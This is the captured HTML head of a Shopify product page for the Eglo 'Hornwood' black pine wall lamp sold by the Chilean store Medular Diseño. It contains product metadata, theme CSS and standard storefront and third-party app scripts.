

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medular.cl/products/hornwood-aplique-negro-madera-pino
body_size: 49242
content:
<!doctype html>

<html class="no-js" lang="es" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#ffffff">

    <title>Hornwood Aplique Negro Madera Pino</title><meta name="description" content="INFORMACIÓN DEL PRODUCTOLámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino. La luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran sel"><link rel="canonical" href="https://medular.cl/products/hornwood-aplique-negro-madera-pino"><link rel="shortcut icon" href="//medular.cl/cdn/shop/files/favicon-medular_e46b0b89-ba24-4ad0-aa8c-d0fa7b24ae6e.png?v=1716915043&width=96">
      <link rel="apple-touch-icon" href="//medular.cl/cdn/shop/files/favicon-medular_e46b0b89-ba24-4ad0-aa8c-d0fa7b24ae6e.png?v=1716915043&width=180"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//medular.cl/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Hornwood Aplique Negro Madera Pino">
  <meta property="product:price:amount" content="49,900">
  <meta property="product:price:currency" content="CLP"><meta property="og:image" content="http://medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&width=2048">
  <meta property="og:image:secure_url" content="https://medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&width=2048">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="800"><meta property="og:description" content="INFORMACIÓN DEL PRODUCTOLámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino. La luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran sel"><meta property="og:url" content="https://medular.cl/products/hornwood-aplique-negro-madera-pino">
<meta property="og:site_name" content="Medular Diseño "><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Hornwood Aplique Negro Madera Pino">
  <meta name="twitter:description" content="INFORMACIÓN DEL PRODUCTOLámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino.
La luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran selección de diseños y modelos, lograrás encontrar luminarias tipo aplique para tus salas, pasillos y los espacios que desees, que combinarán con tu estilo deseado.Ampolletas E27, no incluidas (1x60W) (220-240V)DETALLESDIMENSIONES: 17 cm de diámetroCOLOR: NegroCÓDIGO: 1006005000017 (43046)
 "><meta name="twitter:image" content="https://medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?crop=center&height=1200&v=1616349382&width=1200">
  <meta name="twitter:image:alt" content="Hornwood Aplique Negro Madera Pino - Medular Diseño Lamparas">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6549494104106,
    "offers": [{
          "@type": "Offer",
          "name": "Hornwood Aplique Negro Madera Pino",
          "availability":"https://schema.org/OutOfStock",
          "price": 49900.0,
          "priceCurrency": "CLP",
          "priceValidUntil": "2026-02-12","sku": "100600500017","url": "https://medular.cl/products/hornwood-aplique-negro-madera-pino?variant=39308469370922"
        }
],"brand": {
      "@type": "Brand",
      "name": "Eglo"
    },
    "name": "Hornwood Aplique Negro Madera Pino",
    "description": "INFORMACIÓN DEL PRODUCTOLámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino.\nLa luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran selección de diseños y modelos, lograrás encontrar luminarias tipo aplique para tus salas, pasillos y los espacios que desees, que combinarán con tu estilo deseado.Ampolletas E27, no incluidas (1x60W) (220-240V)DETALLESDIMENSIONES: 17 cm de diámetroCOLOR: NegroCÓDIGO: 1006005000017 (43046)\n ",
    "category": "Lamparas",
    "url": "https://medular.cl/products/hornwood-aplique-negro-madera-pino",
    "sku": "100600500017","weight": {
        "@type": "QuantitativeValue",
        "unitCode": "kg",
        "value": 3.0
      },"image": {
      "@type": "ImageObject",
      "url": "https://medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&width=1024",
      "image": "https://medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&width=1024",
      "name": "Hornwood Aplique Negro Madera Pino - Medular Diseño Lamparas",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Inicio",
      "item": "https://medular.cl"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Hornwood Aplique Negro Madera Pino",
          "item": "https://medular.cl/products/hornwood-aplique-negro-madera-pino"
        }]
  }
  </script>

<style>/* Typography (heading) */
  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1800px;
    --container-narrow-max-width: 1550px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Jost, sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: 0.0em;
    --text-font-family: Jost, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: -0.005em;

    /* Font sizes */
    --text-h0: 2.5rem;
    --text-h1: 1.75rem;
    --text-h2: 1.5rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.625rem;
    --text-sm: 0.6875rem;
    --text-base: 0.75rem;
    --text-lg: 1.0rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 94 148 94;
    --text-primary: 39 39 39;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 94 148 94;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 115 115 85;
    --button-text-secondary: 255 255 255;

    /* Status colors */
    --success-background: 238 241 235;
    --success-text: 112 138 92;
    --warning-background: 252 240 227;
    --warning-text: 227 126 22;
    --error-background: 245 229 229;
    --error-text: 170 40 38;

    /* Product colors */
    --on-sale-text: 227 79 79;
    --on-sale-badge-background: 227 79 79;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 190 189 185;
    --sold-out-badge-text: 0 0 0;
    --primary-badge-background: 71 71 71;
    --primary-badge-text: 255 255 255;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 39 39 39;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 39 39 39;

    /* Footer colors */
    --footer-background: 229 229 225;
    --footer-text: 39 39 39;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.0rem;
    --rounded-sm: 0.0rem;
    --rounded: 0.0rem;
    --rounded-lg: 0.0rem;
    --rounded-full: 9999px;

    --rounded-button: 0.0rem;
    --rounded-input: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.0);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.0);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.0);
    --shadow-block: 0px 0px 50px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//medular.cl/cdn/shop/t/41/assets/cursor-close.svg?v=147174565022153725511769196058);
    --cursor-zoom-in-svg-url: url(//medular.cl/cdn/shop/t/41/assets/cursor-zoom-in.svg?v=154953035094101115921769196059);
    --cursor-zoom-out-svg-url: url(//medular.cl/cdn/shop/t/41/assets/cursor-zoom-out.svg?v=16155520337305705181769196058);
    --checkmark-svg-url: url(//medular.cl/cdn/shop/t/41/assets/checkmark.svg?v=77552481021870063511769196058);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.25rem;
      --text-h1: 2.25rem;
      --text-h2: 1.75rem;
      --text-h3: 1.625rem;
      --text-h4: 1.25rem;
      --text-h5: 1.25rem;
      --text-h6: 1.125rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-14);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-18);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-18);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4rem;
      --text-h1: 3rem;
      --text-h2: 2.5rem;
      --text-h3: 1.75rem;
      --text-h4: 1.5rem;
      --text-h5: 1.25rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-24);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        /* The !important are for the Shopify Payment button to ensure we override the default from Shopify styles */
        .button:not([disabled]):not(.button--outline):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          background-color: transparent !important;
          color: rgb(var(--button-outline-color) / var(--button-background-opacity, 1)) !important;
          box-shadow: inset 0 0 0 2px currentColor !important;
        }

        .button--outline:not([disabled]):hover {
          background: rgb(var(--button-background));
          color: rgb(var(--button-text-color));
          box-shadow: inset 0 0 0 2px rgb(var(--button-background));
        }
      }</style><script>
  document.documentElement.classList.replace('no-js', 'js');

  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "split_rotation",
      pageType: "product",
      moneyFormat: "${{amount_no_decimals}}",
      moneyWithCurrencyFormat: "${{amount_no_decimals}} CLP",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Cerrar",
      accessibilityNext: "Siguiente",
      accessibilityPrevious: "Anterior",
      addToCartButton: "Añadir al carrito",
      soldOutButton: "Agotado",
      preOrderButton: "Pedido previo",
      unavailableButton: "No disponible",
      closeGallery: "Cerrar galería",
      zoomGallery: "Zoom",
      errorGallery: "No se puede cargar la imagen",
      soldOutBadge: "Agotado",
      discountBadge: "Ahorra @@",
      sku: "SKU:",
      searchNoResults: "No se encontraron resultados.",
      addOrderNote: "Añadir nota al pedido",
      editOrderNote: "Editar nota del pedido",
      shippingEstimatorNoResults: "No hacemos envíos a tu dirección.",
      shippingEstimatorOneResult: "Hay una tarifa de gastos de envío para tu dirección:",
      shippingEstimatorMultipleResults: "Hay varias tarifas de gastos de envío para tu dirección:",
      shippingEstimatorError: "Se produjo un error al recuperar las tarifas de gastos de envío:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));

      recentlyViewedProducts.delete(6549494104106); // Delete first to re-move the product
      recentlyViewedProducts.add(6549494104106);

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script><script type="module" src="//medular.cl/cdn/shop/t/41/assets/vendor.min.js?v=52426788336887041471769196035"></script>
    <script type="module" src="//medular.cl/cdn/shop/t/41/assets/theme.js?v=18190363492301721591769196058"></script>
    <script type="module" src="//medular.cl/cdn/shop/t/41/assets/sections.js?v=163029446252295244091769198956"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wRQ0ek_bukw5uZv0l4iJyavtnD2Iblf3vFxxeOXUmvw">
<meta name="google-site-verification" content="LXHFoK1IhX8YhkZWQMokia77hsk2wfrqUzX70h1hCqQ">
<meta name="facebook-domain-verification" content="tvxjd31zk43yqclmyu5paocq81s5bv">
<meta name="facebook-domain-verification" content="12egz53o97vgzy1kjeqy5xpei94hyq">
<meta name="google-site-verification" content="uyG8RwB0jUpDbdYc9kUacjp3EOZavbzgnhalFVle1YE">
<meta name="google-site-verification" content="4KDJ5DwQrye42nHTWdWr4cQgbxSwXAtDSXDT6Yq2VjM">
<meta name="google-site-verification" content="Fgx4QPt2QLGTzH4NjRtb-lGGGZcJwZntH8Skis2T3aA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25966404/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://medular.cl/products/hornwood-aplique-negro-madera-pino.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f47ac925cb3a6254b213bb76b64720dd","betas":["rich-media-storefront-analytics"],"domain":"medular.cl","predictiveSearch":true,"shopId":25966404,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medular-chile.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"Summer Sale - Medular","id":185546375482,"schema_name":"Impact","schema_version":"5.2.0","theme_store_id":1190,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "medular.cl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//medular.cl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//medular.cl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/8afeb9e8916683e8fa778261d\/5971c3ccc7d16b2e0cabe1f4b.js?shop=medular-chile.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=medular-chile.myshopify.com","\/\/swymv3starter-01.azureedge.net\/code\/swym-shopify.js?shop=medular-chile.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-10c1ef073c32b2bf7dc2e17a955d791b.js?shop=medular-chile.myshopify.com","https:\/\/databot-chatbot-backend.herokuapp.com\/api\/script\/2150\/XFTZMPXOBJNRHYYF?shop=medular-chile.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25966404,"offset":-10800,"reqid":"d637f1cd-bfe8-47e2-8ef0-96ffd7cbde32-1770024208","pageurl":"medular.cl\/products\/hornwood-aplique-negro-madera-pino","u":"56f4d1f034ec","p":"product","rtyp":"product","rid":6549494104106};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//medular.cl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
